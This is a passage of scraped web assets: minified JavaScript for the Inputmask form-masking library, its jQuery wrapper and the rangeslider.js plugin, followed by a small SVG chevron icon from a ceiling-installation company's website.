t=this;ee=!0,n.activeElement!==t&&c.showMaskOnHover&&t.inputmask._valueGet()!==_().join("")&&T(t,_())},submitEvent:function(e){H!==_().join("")&&Q.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&$.inputmask._valueGet&&$.inputmask._valueGet()===C().join("")&&$.inputmask._valueSet(""),c.removeMaskOnSubmit&&($.inputmask._valueSet($.inputmask.unmaskedvalue(),!0),setTimeout(function(){T($,_())},0))},resetEvent:function(e){$.inputmask.refreshValue=!0,setTimeout(function(){Q.trigger("setvalue")},0)}};a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"};var ae;if(o!==i)switch(o.action){case"isComplete":return $=o.el,R(_());case"unmaskedvalue":return $!==i&&o.value===i||(ae=o.value,ae=(e.isFunction(c.onBeforeMask)?c.onBeforeMask.call(Z,ae,c)||ae:ae).split(""),L(i,!1,!1,z?ae.reverse():ae),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(Z,i,_(),0,c)),B($);case"mask":!function(t){ne.off(t);var a=function(t,a){var o=t.getAttribute("type"),r="INPUT"===t.tagName&&-1!==e.inArray(o,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!r)if("INPUT"===t.tagName){var s=n.createElement("input");s.setAttribute("type",o),r="text"===s.type,s=null}else r="partial";return!1!==r?function(t){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?n.activeElement===this&&a.clearMaskOnLostFocus?(z?N(_().slice()).reverse():N(_().slice())).join(""):s.call(this):"":s.call(this)}function r(t){l.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var s,l;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var c=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):i;c&&c.get&&c.set?(s=c.get,l=c.set,Object.defineProperty(t,"value",{get:o,set:r,configurable:!0})):"INPUT"!==t.tagName&&(s=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:o,set:r,configurable:!0}))}else n.__lookupGetter__&&t.__lookupGetter__("value")&&(s=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",o),t.__defineSetter__("value",r));t.inputmask.__valueGet=s,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(e){return z&&!0!==e?s.call(this.el).split("").reverse().join(""):s.call(this.el)},t.inputmask._valueSet=function(e,t){l.call(this.el,null===e||e===i?"":!0!==t&&z?e.split("").reverse().join(""):e)},s===i&&(s=function(){return this.value},l=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===i||!0!==e.valHooks[t].inputmaskpatch)){var n=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},o=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=n(e);return-1!==v(i,i,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return n(e)},set:function(t,n){var i,a=e(t);return i=o(t,n),t.inputmask&&a.trigger("setvalue"),i},inputmaskpatch:!0}}}(t.type),function(t){ne.on(t,"mouseenter",function(t){var n=e(this);this.inputmask._valueGet()!==_().join("")&&n.trigger("setvalue")})}(t))}}(t):t.inputmask=i,r}(t,c);if(!1!==a&&($=t,Q=e($),-1===(W=$!==i?$.maxLength:i)&&(W=i),!0===c.colorMask&&U($),u&&("inputmode"in $&&($.inputmode=c.inputmode,$.setAttribute("inputmode",c.inputmode)),!0===c.disablePredictiveText&&("autocorrect"in $?$.autocorrect=!1:(!0!==c.colorMask&&U($),$.type="password"))),!0===a&&(ne.on($,"submit",ie.submitEvent),ne.on($,"reset",ie.resetEvent),ne.on($,"mouseenter",ie.mouseenterEvent),ne.on($,"blur",ie.blurEvent),ne.on($,"focus",ie.focusEvent),ne.on($,"mouseleave",ie.mouseleaveEvent),!0!==c.colorMask&&ne.on($,"click",ie.clickEvent),ne.on($,"dblclick",ie.dblclickEvent),ne.on($,"paste",ie.pasteEvent),ne.on($,"dragdrop",ie.pasteEvent),ne.on($,"drop",ie.pasteEvent),ne.on($,"cut",ie.cutEvent),ne.on($,"complete",c.oncomplete),ne.on($,"incomplete",c.onincomplete),ne.on($,"cleared",c.oncleared),u||!0===c.inputEventOnly?$.removeAttribute("maxLength"):(ne.on($,"keydown",ie.keydownEvent),ne.on($,"keypress",ie.keypressEvent)),ne.on($,"compositionstart",e.noop),ne.on($,"compositionupdate",e.noop),ne.on($,"compositionend",e.noop),ne.on($,"keyup",e.noop),ne.on($,"input",ie.inputFallBackEvent),ne.on($,"beforeinput",e.noop)),ne.on($,"setvalue",ie.setValueEvent),H=C().join(""),""!==$.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||n.activeElement===$)){var o=e.isFunction(c.onBeforeMask)?c.onBeforeMask.call(Z,$.inputmask._valueGet(!0),c)||$.inputmask._valueGet(!0):$.inputmask._valueGet(!0);""!==o&&L($,!0,!1,z?o.split("").reverse():o.split(""));var r=_().slice();H=r.join(""),!1===R(r)&&c.clearIncomplete&&d(),c.clearMaskOnLostFocus&&n.activeElement!==$&&(-1===v()?r=[]:N(r)),T($,r),n.activeElement===$&&I($,S(v()))}}($);break;case"format":return ae=(e.isFunction(c.onBeforeMask)?c.onBeforeMask.call(Z,o.value,c)||o.value:o.value).split(""),L(i,!0,!1,z?ae.reverse():ae),o.metadata?{value:z?_().slice().reverse().join(""):_().join(""),metadata:l.call(this,{action:"getmetadata"},r,c)}:z?_().slice().reverse().join(""):_().join("");case"isValid":o.value?(ae=o.value.split(""),L(i,!0,!0,z?ae.reverse():ae)):o.value=_().join("");for(var oe=_(),re=F(),se=oe.length-1;se>re&&!O(se);se--);return oe.splice(re,se+1-re),R(oe)&&o.value===_().join("");case"getemptymask":return C().join("");case"remove":if($&&$.inputmask){Q=e($),$.inputmask._valueSet(c.autoUnmask?B($):$.inputmask._valueGet(!0)),ne.off($),$.inputmask.colorMask&&((q=$.inputmask.colorMask).removeChild($),q.parentNode.insertBefore($,q),q.parentNode.removeChild(q));Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf($),"value")&&$.inputmask.__valueGet&&Object.defineProperty($,"value",{get:$.inputmask.__valueGet,set:$.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&$.__lookupGetter__("value")&&$.inputmask.__valueGet&&($.__defineGetter__("value",$.inputmask.__valueGet),$.__defineSetter__("value",$.inputmask.__valueSet)),$.inputmask=i}return $;case"getmetadata":if(e.isArray(r.metadata)){var le=h(!0,0,!1).join("");return e.each(r.metadata,function(e,t){if(t.mask===le)return le=t,!1}),le}return r.metadata}}var c=navigator.userAgent,u=s("touchstart"),f=/iemobile/i.test(c),p=/iphone/i.test(c)&&!f;return a.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,n){return e.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,t,n):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:i,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:i,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function c(n,a,r,s){function l(e,a){null!==(a=a!==i?a:n.getAttribute(s+"-"+e))&&("string"==typeof a&&(0===e.indexOf("on")?a=t[a]:"false"===a?a=!1:"true"===a&&(a=!0)),r[e]=a)}if(!0===a.importDataAttributes){var c,u,f,p,h=n.getAttribute(s);if(h&&""!==h&&(h=h.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+h+"}")),u){f=i;for(p in u)if("alias"===p.toLowerCase()){f=u[p];break}}l("alias",f),r.alias&&o(r.alias,r,a);for(c in a){if(u){f=i;for(p in u)if(p.toLowerCase()===c.toLowerCase()){f=u[p];break}}l(c,f)}}return e.extend(!0,a,r),("rtl"===n.dir||a.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||a.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),a.isRTL=!0),a}var u=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,e.each(s,function(t,n){var o=e.extend(!0,{},u.opts);c(n,o,e.extend(!0,{},u.userOptions),u.dataAttribute);var s=r(o,u.noMasksCache);s!==i&&(n.inputmask!==i&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new a(i,i,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=u.noMasksCache,n.inputmask.userOptions=e.extend(!0,{},u.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,e.data(n,"_inputmask_opts",o),l.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(t,n){return"string"==typeof t?this.opts[t]:"object"==typeof t?(e.extend(this.userOptions,t),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return l.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||r(this.opts,this.noMasksCache),l.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,n,o){function r(e,t,n,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}function s(t,r,s){s=s!==i?s:t.matches.length;var l=t.matches[s-1];if(n)0===r.indexOf("[")||y&&/\\d|\\s|\\w]/i.test(r)||"."===r?t.matches.splice(s++,0,{fn:new RegExp(r,o.casing?"i":""),cardinality:1,optionality:t.isOptional,newBlockMarker:l===i||l.def!==r,casing:null,def:r,placeholder:i,nativeDef:r}):(y&&(r=r[r.length-1]),e.each(r.split(""),function(e,n){l=t.matches[s-1],t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===i||l.def!==n&&null!==l.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==i?n:i,nativeDef:n})})),y=!1;else{var c=(o.definitions?o.definitions[r]:i)||a.prototype.definitions[r];if(c&&!y){for(var u=c.prevalidator,f=u?u.length:0,p=1;p<c.cardinality;p++){var h=f>=p?u[p-1]:[],m=h.validator,d=h.cardinality;t.matches.splice(s++,0,{fn:m?"string"==typeof m?new RegExp(m,o.casing?"i":""):new function(){this.test=m}:new RegExp("."),cardinality:d||1,optionality:t.isOptional,newBlockMarker:l===i||l.def!==(c.definitionSymbol||r),casing:c.casing,def:c.definitionSymbol||r,placeholder:c.placeholder,nativeDef:r}),l=t.matches[s-1]}t.matches.splice(s++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,o.casing?"i":""):new function(){this.test=c.validator}:new RegExp("."),cardinality:c.cardinality,optionality:t.isOptional,newBlockMarker:l===i||l.def!==(c.definitionSymbol||r),casing:c.casing,def:c.definitionSymbol||r,placeholder:c.placeholder,nativeDef:r})}else t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===i||l.def!==r&&null!==l.fn,casing:null,def:o.staticDefinitionSymbol||r,placeholder:o.staticDefinitionSymbol!==i?r:i,nativeDef:r}),y=!1}}function l(t){t&&t.matches&&e.each(t.matches,function(e,a){var r=t.matches[e+1];(r===i||r.matches===i||!1===r.isQuantifier)&&a&&a.isGroup&&(a.isGroup=!1,n||(s(a,o.groupmarker.start,0),!0!==a.openGroup&&s(a,o.groupmarker.end))),l(a)})}function c(){if(E.length>0){if(m=E[E.length-1],s(m,p),m.isAlternator){d=E.pop();for(var e=0;e<d.matches.length;e++)d.matches[e].isGroup=!1;E.length>0?(m=E[E.length-1]).matches.push(d):P.matches.push(d)}}else s(P,p)}function u(e){e.matches=e.matches.reverse();for(var t in e.matches)if(e.matches.hasOwnProperty(t)){var n=parseInt(t);if(e.matches[t].isQuantifier&&e.matches[n+1]&&e.matches[n+1].isGroup){var a=e.matches[t];e.matches.splice(t,1),e.matches.splice(n+1,0,a)}e.matches[t].matches!==i?e.matches[t]=u(e.matches[t]):e.matches[t]=function(e){return e===o.optionalmarker.start?e=o.optionalmarker.end:e===o.optionalmarker.end?e=o.optionalmarker.start:e===o.groupmarker.start?e=o.groupmarker.end:e===o.groupmarker.end&&(e=o.groupmarker.start),e}(e.matches[t])}return e}var f,p,h,m,d,v,k,g=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,y=!1,P=new r,E=[],C=[];for(n&&(o.optionalmarker.start=i,o.optionalmarker.end=i);f=n?b.exec(t):g.exec(t);){if(p=f[0],n)switch(p.charAt(0)){case"?":p="{0,1}";break;case"+":case"*":p="{"+p+"}"}if(y)c();else switch(p.charAt(0)){case o.escapeChar:y=!0,n&&c();break;case o.optionalmarker.end:case o.groupmarker.end:if(h=E.pop(),h.openGroup=!1,h!==i)if(E.length>0){if((m=E[E.length-1]).matches.push(h),m.isAlternator){d=E.pop();for(var _=0;_<d.matches.length;_++)d.matches[_].isGroup=!1,d.matches[_].alternatorGroup=!1;E.length>0?(m=E[E.length-1]).matches.push(d):P.matches.push(d)}}else P.matches.push(h);else c();break;case o.optionalmarker.start:E.push(new r(!1,!0));break;case o.groupmarker.start:E.push(new r(!0));break;case o.quantifiermarker.start:var A=new r(!1,!1,!0),x=(p=p.replace(/[{}]/g,"")).split(","),M=isNaN(x[0])?x[0]:parseInt(x[0]),w=1===x.length?M:isNaN(x[1])?x[1]:parseInt(x[1]);if("*"!==w&&"+"!==w||(M="*"===w?0:1),A.quantifier={min:M,max:w},E.length>0){var O=E[E.length-1].matches;(f=O.pop()).isGroup||((k=new r(!0)).matches.push(f),f=k),O.push(f),O.push(A)}else(f=P.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(k=new r(!0)).matches.push(f),f=k),P.matches.push(f),P.matches.push(A);break;case o.alternatormarker:if(E.length>0){var S=(m=E[E.length-1]).matches[m.matches.length-1];v=m.openGroup&&(S.matches===i||!1===S.isGroup&&!1===S.isAlternator)?E.pop():m.matches.pop()}else v=P.matches.pop();if(v.isAlternator)E.push(v);else if(v.alternatorGroup?(d=E.pop(),v.alternatorGroup=!1):d=new r(!1,!1,!1,!0),d.matches.push(v),E.push(d),v.openGroup){v.openGroup=!1;var D=new r(!0);D.alternatorGroup=!0,E.push(D)}break;default:c()}}for(;E.length>0;)h=E.pop(),P.matches.push(h);return P.matches.length>0&&(l(P),C.push(P)),(o.numericInput||o.isRTL)&&u(C[0]),C}},a.extendDefaults=function(t){e.extend(!0,a.prototype.defaults,t)},a.extendDefinitions=function(t){e.extend(!0,a.prototype.definitions,t)},a.extendAliases=function(t){e.extend(!0,a.prototype.aliases,t)},a.format=function(e,t,n){return a(t).format(e,n)},a.unmask=function(e,t){return a(t).unmaskedvalue(e)},a.isValid=function(e,t){return a(t).isValid(e)},a.remove=function(t){e.each(t,function(e,t){t.inputmask&&t.inputmask.remove()})},a.escapeRegex=function(e){var t=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return e.replace(new RegExp("(\\"+t.join("|\\")+")","gim"),"\\$1")},a.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},a});!function(t){"function"==typeof define&&define.amd?define(["jquery","./inputmask"],t):"object"==typeof exports?module.exports=t(require("jquery"),require("./inputmask")):t(jQuery,window.Inputmask)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(i,n){var a,s=this[0];if(void 0===n&&(n={}),"string"==typeof i)switch(i){case"unmaskedvalue":return s&&s.inputmask?s.inputmask.unmaskedvalue():t(s).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return s&&s.inputmask?s.inputmask.getemptymask():"";case"hasMaskedValue":return!(!s||!s.inputmask)&&s.inputmask.hasMaskedValue();case"isComplete":return!s||!s.inputmask||s.inputmask.isComplete();case"getmetadata":return s&&s.inputmask?s.inputmask.getmetadata():void 0;case"setvalue":t(s).val(n),s&&void 0===s.inputmask&&t(s).triggerHandler("setvalue");break;case"option":if("string"!=typeof n)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n)});if(s&&void 0!==s.inputmask)return s.inputmask.option(n);break;default:return n.alias=i,a=new e(n),this.each(function(){a.mask(this)})}else{if("object"==typeof i)return a=new e(i),void 0===i.mask&&void 0===i.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(i);a.mask(this)}):this.each(function(){a.mask(this)});if(void 0===i)return this.each(function(){(a=new e(n)).mask(this)})}}),t.fn.inputmask});!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(){var a=document.createElement("input");return a.setAttribute("type","range"),"text"!==a.type}function c(a,b){var c=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return a.apply(null,c)},b)}function d(a,b){return b=b||100,function(){if(!a.debouncing){var c=Array.prototype.slice.apply(arguments);a.lastReturnVal=a.apply(window,c),a.debouncing=!0}return clearTimeout(a.debounceTimeout),a.debounceTimeout=setTimeout(function(){a.debouncing=!1},b),a.lastReturnVal}}function e(a){return a&&(0===a.offsetWidth||0===a.offsetHeight||!1===a.open)}function f(a){for(var b=[],c=a.parentNode;e(c);)b.push(c),c=c.parentNode;return b}function g(a,b){function c(a){void 0!==a.open&&(a.open=!a.open)}var d=f(a),e=d.length,g=[],h=a[b];if(e){for(var i=0;i<e;i++)g[i]=d[i].style.cssText,d[i].style.setProperty?d[i].style.setProperty("display","block","important"):d[i].style.cssText+=";display: block !important",d[i].style.height="0",d[i].style.overflow="hidden",d[i].style.visibility="hidden",c(d[i]);h=a[b];for(var j=0;j<e;j++)d[j].style.cssText=g[j],c(d[j])}return h}function h(a,b){var c=parseFloat(a);return Number.isNaN(c)?b:c}function i(a){return a.charAt(0).toUpperCase()+a.substr(1)}function j(b,e){if(this.$window=a(window),this.$document=a(document),this.$element=a(b),this.options=a.extend({},n,e),this.polyfill=this.options.polyfill,this.orientation=this.$element[0].getAttribute("data-orientation")||this.options.orientation,this.onInit=this.options.onInit,this.onSlide=this.options.onSlide,this.onSlideEnd=this.options.onSlideEnd,this.DIMENSION=o.orientation[this.orientation].dimension,this.DIRECTION=o.orientation[this.orientation].direction,this.DIRECTION_STYLE=o.orientation[this.orientation].directionStyle,this.COORDINATE=o.orientation[this.orientation].coordinate,this.polyfill&&m)return!1;this.identifier="js-"+k+"-"+l++,this.startEvent=this.options.startEvent.join("."+this.identifier+" ")+"."+this.identifier,this.moveEvent=this.options.moveEvent.join("."+this.identifier+" ")+"."+this.identifier,this.endEvent=this.options.endEvent.join("."+this.identifier+" ")+"."+this.identifier,this.toFixed=(this.step+"").replace(".","").length-1,this.$fill=a('<div class="'+this.options.fillClass+'" />'),this.$handle=a('<div class="'+this.options.handleClass+'" />'),this.$range=a('<div class="'+this.options.rangeClass+" "+this.options[this.orientation+"Class"]+'" id="'+this.identifier+'" />').insertAfter(this.$element).prepend(this.$fill,this.$handle),this.$element.css({position:"absolute",width:"1px",height:"1px",overflow:"hidden",opacity:"0"}),this.handleDown=a.proxy(this.handleDown,this),this.handleMove=a.proxy(this.handleMove,this),this.handleEnd=a.proxy(this.handleEnd,this),this.init();var f=this;this.$window.on("resize."+this.identifier,d(function(){c(function(){f.update(!1,!1)},300)},20)),this.$document.on(this.startEvent,"#"+this.identifier+":not(."+this.options.disabledClass+")",this.handleDown),this.$element.on("change."+this.identifier,function(a,b){if(!b||b.origin!==f.identifier){var c=a.target.value,d=f.getPositionFromValue(c);f.setPosition(d)}})}Number.isNaN=Number.isNaN||function(a){return"number"==typeof a&&a!==a};var k="rangeslider",l=0,m=b(),n={polyfill:!0,orientation:"horizontal",rangeClass:"rangeslider",disabledClass:"rangeslider--disabled",activeClass:"rangeslider--active",horizontalClass:"rangeslider--horizontal",verticalClass:"rangeslider--vertical",fillClass:"rangeslider__fill",handleClass:"rangeslider__handle",startEvent:["mousedown","touchstart","pointerdown"],moveEvent:["mousemove","touchmove","pointermove"],endEvent:["mouseup","touchend","pointerup"]},o={orientation:{horizontal:{dimension:"width",direction:"left",directionStyle:"left",coordinate:"x"},vertical:{dimension:"height",direction:"top",directionStyle:"bottom",coordinate:"y"}}};return j.prototype.init=function(){this.update(!0,!1),this.onInit&&"function"==typeof this.onInit&&this.onInit()},j.prototype.update=function(a,b){a=a||!1,a&&(this.min=h(this.$element[0].getAttribute("min"),0),this.max=h(this.$element[0].getAttribute("max"),100),this.value=h(this.$element[0].value,Math.round(this.min+(this.max-this.min)/2)),this.step=h(this.$element[0].getAttribute("step"),1)),this.handleDimension=g(this.$handle[0],"offset"+i(this.DIMENSION)),this.rangeDimension=g(this.$range[0],"offset"+i(this.DIMENSION)),this.maxHandlePos=this.rangeDimension-this.handleDimension,this.grabPos=this.handleDimension/2,this.position=this.getPositionFromValue(this.value),this.$element[0].disabled?this.$range.addClass(this.options.disabledClass):this.$range.removeClass(this.options.disabledClass),this.setPosition(this.position,b)},j.prototype.handleDown=function(a){if(a.preventDefault(),!(a.button&&0!==a.button||(this.$document.on(this.moveEvent,this.handleMove),this.$document.on(this.endEvent,this.handleEnd),this.$range.addClass(this.options.activeClass),(" "+a.target.className+" ").replace(/[\n\t]/g," ").indexOf(this.options.handleClass)>-1))){var b=this.getRelativePosition(a),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=this.getPositionFromNode(this.$handle[0])-c,e="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(e),b>=d&&b<d+this.handleDimension&&(this.grabPos=b-d)}},j.prototype.handleMove=function(a){a.preventDefault();var b=this.getRelativePosition(a),c="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(c)},j.prototype.handleEnd=function(a){a.preventDefault(),this.$document.off(this.moveEvent,this.handleMove),this.$document.off(this.endEvent,this.handleEnd),this.$range.removeClass(this.options.activeClass),this.$element.trigger("change",{origin:this.identifier}),this.onSlideEnd&&"function"==typeof this.onSlideEnd&&this.onSlideEnd(this.position,this.value)},j.prototype.cap=function(a,b,c){return a<b?b:a>c?c:a},j.prototype.setPosition=function(a,b){var c,d;void 0===b&&(b=!0),c=this.getValueFromPosition(this.cap(a,0,this.maxHandlePos)),d=this.getPositionFromValue(c),this.$fill[0].style[this.DIMENSION]=d+this.grabPos+"px",this.$handle[0].style[this.DIRECTION_STYLE]=d+"px",this.setValue(c),this.position=d,this.value=c,b&&this.onSlide&&"function"==typeof this.onSlide&&this.onSlide(d,c)},j.prototype.getPositionFromNode=function(a){for(var b=0;null!==a;)b+=a.offsetLeft,a=a.offsetParent;return b},j.prototype.getRelativePosition=function(a){var b=i(this.COORDINATE),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=0;return void 0!==a.originalEvent["client"+b]?d=a.originalEvent["client"+b]:a.originalEvent.touches&&a.originalEvent.touches[0]&&void 0!==a.originalEvent.touches[0]["client"+b]?d=a.originalEvent.touches[0]["client"+b]:a.currentPoint&&void 0!==a.currentPoint[this.COORDINATE]&&(d=a.currentPoint[this.COORDINATE]),d-c},j.prototype.getPositionFromValue=function(a){var b;return b=(a-this.min)/(this.max-this.min),Number.isNaN(b)?0:b*this.maxHandlePos},j.prototype.getValueFromPosition=function(a){var b,c;return b=a/(this.maxHandlePos||1),c=this.step*Math.round(b*(this.max-this.min)/this.step)+this.min,Number(c.toFixed(this.toFixed))},j.prototype.setValue=function(a){a===this.value&&""!==this.$element[0].value||this.$element.val(a).trigger("input",{origin:this.identifier})},j.prototype.destroy=function(){this.$document.off("."+this.identifier),this.$window.off("."+this.identifier),this.$element.off("."+this.identifier).removeAttr("style").removeData("plugin_"+k),this.$range&&this.$range.length&&this.$range[0].parentNode.removeChild(this.$range[0])},a.fn[k]=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),e=d.data("plugin_"+k);e||d.data("plugin_"+k,e=new j(this,b)),"string"==typeof b&&e[b].apply(e,c)})},"rangeslider.js is available in jQuery context e.g $(selector).rangeslider(options);"});

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/chevrons.svg
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M24.933 15.067L18.266 8.4c-.533-.533-1.333-.533-1.867 0s-.533 1.333 0 1.867L22.132 16l-5.733 5.733a1.29 1.29 0 0 0 0 1.867c.267.267.667.4.933.4s.667-.133.933-.4l6.667-6.667a1.29 1.29 0 0 0 0-1.867z" fill="#fff"/><path d="M15.6 15.067L8.933 8.4c-.533-.533-1.333-.533-1.867 0s-.533 1.333 0 1.867L12.799 16l-5.733 5.733a1.29 1.29 0 0 0 0 1.867c.267.267.533.4.933.4s.667-.133.933-.4l6.667-6.667a1.29 1.29 0 0 0 0-1.867z" fill="#fff"/></svg>